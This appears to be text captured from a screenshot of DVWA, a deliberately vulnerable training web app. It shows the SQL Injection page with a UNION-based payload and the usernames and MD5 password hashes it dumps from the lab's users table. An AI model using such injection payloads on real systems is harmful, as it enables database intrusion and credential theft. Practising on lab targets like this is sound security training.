 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99